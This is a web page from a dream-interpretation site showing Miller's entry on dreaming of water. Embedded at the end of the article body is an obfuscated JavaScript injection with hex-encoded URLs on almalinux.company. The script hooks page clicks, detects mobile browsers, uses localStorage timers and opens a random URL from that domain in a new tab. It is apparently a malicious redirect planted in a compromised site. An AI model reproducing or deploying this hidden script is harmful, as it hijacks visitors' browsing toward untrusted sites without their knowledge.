    <div class="card card-blog-post card-full-width card-single-article">
        <div class="card_body">
            <div>
                <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://2fb.net/category/dream_book_by_miller/"  rel="category tag">2.Dream Book by Gustavus Miller</a> <a class="ct-cat-item-24" href="https://2fb.net/category/w/"  rel="category tag">W</a> </span></div>

                <h1 class="card_title">Water.</h1>                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://2fb.net/water/" rel="bookmark"><time class="entry-date published" datetime="2019-12-11T19:07:29-05:00">12/11/2019</time><time class="updated" datetime="2019-12-23T15:03:15-05:00">12/23/2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://2fb.net/author/admin/">admin</a></span></span>                    </div><!-- .entry-meta -->
                            </div>
            
                    
            

            <div class="entry-content">
                <p>To dream of clear water, foretells that you will joyfully realize prosperity and pleasure.</p>
<p>If the water is muddy, you will be in danger and gloom will occupy Pleasure&#8217;s seat.</p>
<p>If you see it rise up in your house, denotes that you will struggle to resist evil, but unless you see it subside, you will succumb to dangerous influences.</p>
<p>If you find yourself baling it out, but with feet growing wet, foreshadows trouble, sickness, and misery will work you a hard task, but you will forestall them by your watchfulness. The same may be applied to muddy water rising in vessels.</p>
<p>To fall into muddy water, is a sign that you will make many bitter mistakes, and will suffer poignant grief therefrom.</p>
<p>To drink muddy water, portends sickness, but drinking it clear and refreshing brings favorable consummation of fair hopes.</p>
<p>To sport with water, denotes a sudden awakening to love and passion.</p>
<p>To have it sprayed on your head, denotes that your passionate awakening to love will meet reciprocal consummation.</p>
<p>The following dream and its allegorical occurrence in actual life is related by a young woman student of dreams:</p>
<p>&#8220;Without knowing how, I was (in my dream) on a boat, I waded through clear blue water to a wharfboat, which I found to be snow white, but rough and splintry. The next evening I had a delightful male caller, but he remained beyond the time prescribed by mothers and I was severely censured for it.&#8221; The blue water and fairy white boat were the disappointing prospects in the symbol.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x71\x77\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x73\x70\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x75\x4a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x5a\x7a\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x7a\x57\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x69\x71\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x48\x43\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x66\x53\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x71\x4c\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x6c\x6d\x61\x6c\x69\x6e\x75\x78\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x6b\x47\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://2fb.net/category/dream_book_by_miller/"  rel="category tag">2.Dream Book by Gustavus Miller</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://2fb.net/6204-2/">
                                                    .                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://2fb.net/6204-2/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-05T13:34:47-05:00">02/05/2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://2fb.net/author/admin/">admin</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-1" href="https://2fb.net/category/dream_book_by_miller/"  rel="category tag">2.Dream Book by Gustavus Miller</a> <a class="ct-cat-item-24" href="https://2fb.net/category/w/"  rel="category tag">W</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://2fb.net/window/">
                                                    Window.                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://2fb.net/window/" rel="bookmark"><time class="entry-date published" datetime="2019-12-11T19:07:31-05:00">12/11/2019</time><time class="updated" datetime="2019-12-23T14:41:54-05:00">12/23/2019</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://2fb.net/author/admin/">admin</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-3678 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://2fb.net/velvet/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Velvet.</span></a></div><div class="nav-next"><a href="https://2fb.net/water-carrier/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Water-carrier.</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/water/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://2fb.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3678' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	
</div><!-- #comments -->                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://2fb.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Type here..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://2fb.net/6204-2/">.</a>
									</li>
											<li>
					<a href="https://2fb.net/chapter-ix-the-unconscious-and-consciousness-reality/">Chapter IX &#8211; The Unconscious and Consciousness &#8211; Reality</a>
									</li>
											<li>
					<a href="https://2fb.net/chapter-viii-the-primary-and-secondary-process-regression/">Chapter VIII &#8211; The Primary and Secondary Process &#8211;  Regression</a>
									</li>
											<li>
					<a href="https://2fb.net/chapter-vii-the-function-of-the-dream/">Chapter VII &#8211; The Function of the Dream</a>
									</li>
											<li>
					<a href="https://2fb.net/chapter-vi-the-wish-in-dreams/">Chapter VI &#8211; The Wish in Dreams</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://2fb.net/category/dream_psychology_by_sigmund_freud/">1.Dream Psychology by Sigmund Freud</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://2fb.net/category/dream_book_by_miller/">2.Dream Book by Gustavus Miller</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://2fb.net/category/a/">A</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://2fb.net/category/b/">B</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://2fb.net/category/c/">C</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://2fb.net/category/d/">D</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://2fb.net/category/e/">E</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://2fb.net/category/f/">F</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://2fb.net/category/g/">G</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://2fb.net/category/h/">H</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://2fb.net/category/i/">I</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://2fb.net/category/j/">J</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://2fb.net/category/k/">K</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://2fb.net/category/l/">L</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://2fb.net/category/m/">M</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://2fb.net/category/n/">N</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://2fb.net/category/o/">O</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://2fb.net/category/p/">P</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://2fb.net/category/q/">Q</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://2fb.net/category/r/">R</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://2fb.net/category/s/">S</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://2fb.net/category/t/">T</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://2fb.net/category/u/">U</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://2fb.net/category/v/">V</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://2fb.net/category/w/">W</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://2fb.net/category/y/">Y</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://2fb.net/category/z/">Z</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-2 col-lg-1-4">
                                <section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Copyright © 2020 &#8211; 2fb.net &#8211; free online dream interpretation meaning.</h2><div class="textwidget custom-html-widget"><a href=http://2fb.net/sitemap_index.xml >Sitemap</a>  
Dream Psychology by Sigmund Freud. Dream Interpreter Book by Gustavus Miller.</div></section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="palawan-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2024.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Palawan by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-chevron-up"></i></a>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/palawan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://2fb.net/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://2fb.net/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://2fb.net/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="google-invisible-recaptcha-js-before">
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script src="https://2fb.net/wp-content/themes/palawan/js/navigation.js?ver=1.3.7" id="palawan-navigation-js"></script>
<script src="https://2fb.net/wp-content/themes/palawan/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.3.7" id="theia-sticky-sidebar-js"></script>
<script src="https://2fb.net/wp-content/themes/palawan/candidthemes/assets/framework/slick/slick.js?ver=1.3.7" id="slick-js"></script>
<script src="https://2fb.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2fb.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://2fb.net/wp-content/themes/palawan/candidthemes/assets/custom/js/custom.js?ver=1.3.7" id="palawan-custom-js-js"></script>
<script src="https://2fb.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/2fb.net\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/2fb.net\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3678,"search_query":"","signature":"1a6438b36dc9432ba6d9e12be70c3018","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3678,"search_query":"","signature":"1a6438b36dc9432ba6d9e12be70c3018","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":""};
</script>
<script src="https://2fb.net/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.14.1" id="wp-statistics-tracker-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 08:07:18 -->